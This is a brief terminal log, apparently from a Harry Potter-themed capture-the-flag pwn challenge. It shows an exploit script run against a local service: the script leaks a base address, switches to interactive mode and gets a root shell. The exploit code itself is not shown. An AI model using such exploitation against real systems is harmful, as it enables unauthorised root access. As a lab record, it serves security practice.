 root@67c9239c1cbf:/pwd# python3 exploit.py
[+] Opening connection to 127.0.0.1 on port 1024: Done
b'Enter your witch name:\n'
You are a Hufflepuff!
base_address: 0x55d8aac0b000
attach gdb
[*] Switching to interactive mode
~ Protego!
You are a Slytherin..
$ id
uid=0(root) gid=0(root) groups=0(root)